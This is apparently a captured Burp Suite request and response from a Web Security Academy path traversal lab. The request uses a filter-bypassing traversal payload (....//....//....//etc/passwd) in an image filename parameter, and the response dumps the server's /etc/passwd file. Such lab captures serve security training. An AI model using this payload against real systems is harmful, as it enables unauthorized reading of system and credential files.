 Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host: 0a8f00ff0485606b80c8eed300c20093.web-security-academy.net
3 Cookie: session=zWEqZZxEborD1J7XRN1GznRGAT3OCTzN
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin